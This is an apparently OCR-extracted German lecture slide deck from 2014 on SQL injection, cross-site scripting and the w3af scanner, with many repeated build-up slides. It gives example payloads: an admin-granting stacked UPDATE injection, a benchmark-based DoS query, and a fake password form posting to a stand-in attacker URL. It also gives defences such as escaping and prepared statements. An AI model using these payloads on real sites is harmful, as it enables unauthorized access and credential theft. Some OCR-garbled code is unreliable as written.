<span id="page-0-0"></span>

Rico van Endern: [w3af](#page-64-0)<br>f - Demo 1/21 [w3af - Demo](#page-0-0)

# Web Application Security: SQL Injection, Cross Site Scripting w3af

Rico van Endern

12. Februar 2014

<span id="page-1-0"></span>

### Inhaltsverzeichnis





- 3 [SQL-Injektion](#page-0-0)
	- **o** [Definition](#page-0-0)
	- **•** Angriffsmöglichkeiten
	- Schutzmöglichkeiten
- 4 [Cross-Site-Scripting](#page-0-0)
	- **•** [Definition](#page-0-0)
	- **•** Angriffsmöglichkeiten
	- Schutzmöglichkeiten
	- **[Literaturverzeichnis](#page-0-0)**



<span id="page-2-0"></span>

- größer
- 
- -

<span id="page-3-0"></span>

- größer
- aufwändiger
- 
- 

<span id="page-4-0"></span>

- **■** größer
- $\blacksquare$  aufwändiger
- **komplexer**
- 

<span id="page-5-0"></span>

- **■** größer
- $\blacksquare$  aufwändiger
- **komplexer**
- **■** interaktiver

<span id="page-6-0"></span>

### Webanwendungen werden immer ...

- **■** größer
- $\blacksquare$  aufwändiger
- **komplexer**
- **■** interaktiver

### Problem:

Interaktiver  $\rightarrow$  Eingabemöglichkeiten  $\rightarrow$  Sicherheitsrisiko

<span id="page-7-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- 
- -
	- -

<span id="page-8-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- 
- 
- - -

<span id="page-9-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- Analyse-Toolkit für Angreifbarkeit von Webanwendungen
- 
- 
- -

<span id="page-10-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- Analyse-Toolkit für Angreifbarkeit von Webanwendungen
- Durchsucht die Webanwendung nach Eingabemöglichkeiten п
- 
- 
- 

<span id="page-11-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- Analyse-Toolkit für Angreifbarkeit von Webanwendungen
- Durchsucht die Webanwendung nach Eingabemöglichkeiten
- Analysiert die Eingabemöglichkeiten auf Sicherheitsrisiken
- 
- 

<span id="page-12-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- Analyse-Toolkit für Angreifbarkeit von Webanwendungen
- Durchsucht die Webanwendung nach Eingabemöglichkeiten
- Analysiert die Eingabemöglichkeiten auf Sicherheitsrisiken
- Sammeln von (unter anderem) Sicherheitsrelevanten Daten
- 

<span id="page-13-0"></span>

- steht für "Web Application Attack and Aduit Framework"
- Analyse-Toolkit für Angreifbarkeit von Webanwendungen
- Durchsucht die Webanwendung nach Eingabemöglichkeiten
- Analysiert die Eingabemöglichkeiten auf Sicherheitsrisiken
- Sammeln von (unter anderem) Sicherheitsrelevanten Daten
- benutzt Black-Box Verfahren

<span id="page-14-0"></span>

- 
- 
- -

<span id="page-15-0"></span>

- **Injizieren/Einschleusen von SQL-Code**
- 
- 
- 

<span id="page-16-0"></span>

- Injizieren/Einschleusen von SQL-Code
- ermöglicht durch Einbindung in SQL-Queries
- 
- 

<span id="page-17-0"></span>

- Injizieren/Einschleusen von SQL-Code
- ermöglicht durch Einbindung in SQL-Queries
- verändern des SQL-Query durch SQL-Syntax selbst (Steuerzeichen)
- 

<span id="page-18-0"></span>

- Injizieren/Einschleusen von SQL-Code
- ermöglicht durch Einbindung in SQL-Queries
- verändern des SQL-Query durch SQL-Syntax selbst (Steuerzeichen)
- **E** benötigt offensichtlich eine Eingabemöglichkeit

<span id="page-19-0"></span>

### SELECT 'vorname' FROM 'user' WHERE 'nachname'="\$VARIABLE" ;

 $$VARIABLE=\{Mustermann\} \rightarrow$  Alles Normal

<span id="page-20-0"></span>

### SELECT 'vorname' FROM 'user' WHERE 'nachname'="\$VARIABLE" ;

### $$VARIABLE=\{Mustermann\} \rightarrow$  Alles Normal  $\text{SVARIABLE}=\{Musterman'' OR 'admin' = "1\} \rightarrow ?$

<span id="page-21-0"></span>

SELECT 'vorname' FROM 'user' WHERE 'nachname'="\$VARIABLE" ;

 $\text{SVARIABLE}=\{Musterman\} \rightarrow \text{Alles Normal}$  $\text{SVARIABLE}=\{Musterman" OR 'admin' = "1\} \rightarrow ?$ 

<span id="page-22-0"></span>

### $\textsf{VARIABLE}=\{Musterman" OR 'admin'='1}\rightarrow$

SELECT 'vorname' FROM 'user' WHERE ' nachname '=" Mustermann"  $OR$  'admin '=" $1"$  ;

<span id="page-23-0"></span>

\$VARIABLE={Mustermann"; UPDATE 'user' SET 'admin'="1" WHERE 'username'="Hacker}

```
SELECT 'vorname' FROM 'user ' WHERE
' nachname '=" Mustermann" ;
UPDATE 'user ' SET 'admin '="1" WHERE
 username '=" Hacker" ;
```
<span id="page-24-0"></span>

#### Benötigtes Wissen über Datenbank-Struktur

- **Raten**
- Intuitiv gewählte Namen
- 

<span id="page-25-0"></span>

### Benötigtes Wissen über Datenbank-Struktur

- **Raten**
- Intuitiv gewählte Namen
- 

<span id="page-26-0"></span>

### Benötigtes Wissen über Datenbank-Struktur

- **Raten**
- Intuitiv gewählte Namen
- Fehlermeldungen hervorrufen

<span id="page-27-0"></span>

### "Denial of Service" (DoS) Angriff

\$VARIABLE={Mustermann" UNION SELECT benchmark(999,SHA(MD5(REPEAT('DoS',999)))) UNION SELECT 'vorname' FROM 'user' WHERE 'nachname'="Mustermann}

```
SELECT 'vorname' FROM 'user' WHERE
' nachname '="Mustermann "
UNION SELECT
benchma rk ( 9 9 9 ,SHA(MD5(REPEAT( 'DoS ' , 9 9 9 ) ) ) )
UNION SELECT ' vorname ' FROM
'user ' WHERE 'nachname'="Mustermann":
```
<span id="page-28-0"></span>"Denial of Service" (DoS) Angriff

\$VARIABLE={Mustermann" UNION SELECT benchmark(999,SHA(MD5(REPEAT('DoS',999)))) UNION SELECT 'vorname' FROM 'user' WHERE 'nachname'="Mustermann}

```
SELECT 'vorname' FROM 'user' WHERE
' nachname '="Mustermann "
UNION SELECT
benchmark (999, SHA (MD5 (REPEAT ('DoS', 999))))
UNION SELECT ' vorname ' FROM
'user ' WHERE 'nachname'="Mustermann";
```
<span id="page-29-0"></span>

#### Schutzmöglichkeiten

■ nicht jede Lösung löst alle Probleme

- 
- 

<span id="page-30-0"></span>

#### Schutzmöglichkeiten

- nicht jede Lösung löst alle Probleme
- nicht jede Lösung deckt alle Fälle ab
- 

<span id="page-31-0"></span>

#### Schutzmöglichkeiten

- nicht jede Lösung löst alle Probleme
- nicht jede Lösung deckt alle Fälle ab
- nicht jede Lösung ist für jede Anwendung geeignet

<span id="page-32-0"></span>

### Atomare Query

- nur genau ein Query pro Aktion
- 
- 

<span id="page-33-0"></span>

### Atomare Query

- nur genau ein Query pro Aktion
- oft bereits Standardmäßig implementiert
- 

<span id="page-34-0"></span>

### Atomare Query

- nur genau ein Query pro Aktion
- oft bereits Standardmäßig implementiert
- durch Inline-Query teilweise umgehbar

<span id="page-35-0"></span>

#### Maskieren / Escapen

- **filtern der Eingabe vor dem Einbinden in SQL-Query**
- 
- -

- 
- 

<span id="page-36-0"></span>

#### Maskieren / Escapen

- **filtern der Eingabe vor dem Einbinden in SQL-Query**
- Steuerzeichen nicht einfach nur entfernen
- 
- 

- 
- 

<span id="page-37-0"></span>

#### Maskieren / Escapen

- **filtern der Eingabe vor dem Einbinden in SQL-Query**
- Steuerzeichen nicht einfach nur entfernen
- Steuerzeichen so darstellen das sie nicht als solche Interpretiert werden (vom DBMS)
- 

- 
- 

<span id="page-38-0"></span>

#### Maskieren / Escapen

- filtern der Eingabe vor dem Einbinden in SQL-Query
- Steuerzeichen nicht einfach nur entfernen
- Steuerzeichen so darstellen das sie nicht als solche Interpretiert werden (vom DBMS)
- Eigenentwicklung ist hier gefährlich

#### Vorgefertigte Funktionen

- 
- 

<span id="page-39-0"></span>

#### Maskieren / Escapen

- filtern der Eingabe vor dem Einbinden in SQL-Query
- Steuerzeichen nicht einfach nur entfernen
- Steuerzeichen so darstellen das sie nicht als solche Interpretiert werden (vom DBMS)
- **Eigenentwicklung ist hier gefährlich**

#### Vorgefertigte Funktionen

- $\blacksquare$  "mysql\_escape\_string"  $\rightarrow$  Bit-Ebene
	-

<span id="page-40-0"></span>

#### Maskieren / Escapen

- filtern der Eingabe vor dem Einbinden in SQL-Query
- Steuerzeichen nicht einfach nur entfernen
- Steuerzeichen so darstellen das sie nicht als solche Interpretiert werden (vom DBMS)
- Eigenentwicklung ist hier gefährlich

#### Vorgefertigte Funktionen

- $\blacksquare$  "mysql\_escape\_string"  $\rightarrow$  Bit-Ebene
- $\blacksquare$  "mysql\_real\_escape\_string"  $\rightarrow$  Text-Ebene

<span id="page-41-0"></span>

#### Prepared Statements

- Kapselung des Variablenersetzen vom Rest des SQL-Query
- 

<span id="page-42-0"></span>

#### Prepared Statements

Kapselung des Variablenersetzen vom Rest des SQL-Query

<span id="page-43-0"></span>

#### Prepared Statements

- Kapselung des Variablenersetzen vom Rest des SQL-Query
- solange ordentlich Implementiert eine fehlerfreie Lösung

<span id="page-44-0"></span>

Statement vorbereiten:

SQL: PREPARE stmt FROM 'SELECT..' vorname 'LFROM  $\Box$  ' user '  $\Box$  WHERE $\Box$  ' nachname '=? ';  $PHP:$   $$stm t = $my s q li \rightarrow prepare("SELECT$ ' vorname '  $_FROM$  ' user '  $_WHERE$  ' nachname '=?" )

Statement benutzen:

```
SQL: SET @a = "SVARIABLE";
SQL: EXECUTE stmt USING @a:
PHP: $stmt->bind_param ("a", $VARIABLE);
PHP: $stmt->execute ();
```
<span id="page-45-0"></span>

Statement vorbereiten:

SQL: PREPARE stmt FROM 'SELECT..' vorname 'LFROM  $\sim$  'user ' WHERE $\sim$  'nachname '=?';  $PHP:$  \$stmt = \$mysqli ->prepare ("SELECT ' vorname '  $_FROM_{\omega}$ ' user '  $_WHERE_{\omega}$ ' nachname '=?" )

Statement benutzen:

```
SQL: SET @a = "SVARIABLE";
SQL: EXECUTE stmt USING @a;
PHP: $stmt->bind_param ("a", $VARIABLE);
PHP: $stmt->execute();
```
<span id="page-46-0"></span>

- 
- 
- -

<span id="page-47-0"></span>

- kurz XSS
- 
- 
- 

<span id="page-48-0"></span>

- kurz XSS
- Einschleusen von Client-Seitigem Code (z.B. Javascript)
- 
- 

<span id="page-49-0"></span>

- kurz XSS
- Einschleusen von Client-Seitigem Code (z.B. Javascript)
- $\blacksquare$  meist in HTML- $\lt$ script $>$ Blöcken gebunden
- 

<span id="page-50-0"></span>

- kurz XSS
- Einschleusen von Client-Seitigem Code (z.B. Javascript)
- $\blacksquare$  meist in HTML- $\lt$ script $>$ Blöcken gebunden
- **Eingabe muss irgendwo dargestellt werden**

<span id="page-51-0"></span>

### Alert Erzeugen:

#### $\langle$ script type="text/javascript">alert("XSS"); $\langle$ /script>

### DOM-Element Löschen:

```
\langlescript type="text/javascript">
document. getElmentById ("ElementName"). parentNode.
removeChild (document.getElmentById ("ElementName"));
\langle script \rangle
```
<span id="page-52-0"></span>

Alert Erzeugen:

 $\langle$ script type="text/javascript">alert("XSS"); $\langle$ /script>

DOM-Element Löschen:

 $\langle$ script type="text/javascript"> document.getElmentById ("ElementName").parentNode. removeChild (document.getElmentById ("ElementName"));  $\langle$  script  $>$ 

<span id="page-53-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method=" post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>\lt/form>
```
- **Examplette Website "On-The-Fly" bauen**
- Eingaben abfangen
- **Eingaben erzwingen**
- Werbung einblenden
- Mauszeiger alle 0,03s um 2 Pixel nach links versetzen...

<span id="page-54-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method="post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>
\lt/form>
```
- 
- 
- -

<span id="page-55-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method=" post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>
\lt/form>
```
- **E** komplette Website "On-The-Fly" bauen
- 
- 
- 

<span id="page-56-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method=" post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>
\lt/form>
```
- **E** komplette Website "On-The-Fly" bauen
- Eingaben abfangen
- 
- 
- 

<span id="page-57-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method=" post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>\lt/form>
```
- **E** komplette Website "On-The-Fly" bauen
- **Eingaben abfangen**
- **Eingaben erzwingen**
- 
- 

<span id="page-58-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method=" post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>\lt/form>
```
- **E** komplette Website "On-The-Fly" bauen
- **Eingaben abfangen**
- **Eingaben erzwingen**
- Werbung einblenden
- 

<span id="page-59-0"></span>

Fake Formular erzeugen:

```
<form action="http://www.scriptkiddy.de/klauen.php"
method="post">
Gib dein Passwort ein: \langleinput type = "text"
name = " passwort" /\langleinput type="submit" value="LOGIN"/>\langleform>
```
- **E** komplette Website "On-The-Fly" bauen
- **Eingaben abfangen**
- **Eingaben erzwingen**
- Werbung einblenden
- Mauszeiger alle 0,03s um 2 Pixel nach links versetzen...

<span id="page-60-0"></span>

# Cross-Site-Scripting - Schutzmöglichkeit

Steuerzeichen entfernen:

 $$EINGABE = str_replace("<" , "<", \$POST['InputField']);$  $$EINGABE = str_replace(">}"$ , "&gt",  $$EINGABE$ );

Spezifisch Tags entfernen:

 $$EINGABE = string\_tags ($POST['InputField'], $Whitelist)$ 

<span id="page-61-0"></span>

## Cross-Site-Scripting - Schutzmöglichkeit

Steuerzeichen entfernen:

 $\textsf{SEINGABE} = \textsf{str\_replace}("<", "<", \textsf{S\_POST}['InputFeld']);$  $$EINGABE = str_replace(">}"$ , "&gt",  $$EINGABE$ );

Spezifisch Tags entfernen:

 $$EINGABE = string\_tags ($POST['InputField'], $Whitelist)$ 

Problem bei Sonderfällen: (Input in vorhandenen Tag eingefügt)

 $j$  a v a s c r i p  $t : eval(String . from CharCode (66, 79, 69, 83, 69))$ 

<span id="page-62-0"></span>

## Cross-Site-Scripting - Schutzmöglichkeit

Steuerzeichen entfernen:

 $$EINGABE = str_replace("<" , "<", \$POST['InputFeld ']);$  $$EINGABE = str_replace(">}"$ , "&gt",  $$EINGABE$ );

Spezifisch Tags entfernen:

 $$EINGABE = string\_tags ($POST['InputField'], $Whitelist)$ 

Problem bei Sonderfällen: (Input in vorhandenen Tag eingefügt)

 $j$  a v a s c r i p t : eval (String. from Char Code  $(66, 79, 69, 83, 69)$ )

<span id="page-63-0"></span>

# Literaturverzeichnis



<span id="page-64-0"></span>

Rico van Endern: [w3af](#page-0-0)<br>- Demo 21/21 [w3af - Demo](#page-64-0)

### Cross-Site-Scripting - Angriffsmöglichkeiten

